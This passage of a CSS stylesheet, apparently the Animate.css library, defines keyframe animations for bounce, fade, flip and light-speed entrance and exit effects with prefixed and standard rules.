  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

@keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

@keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
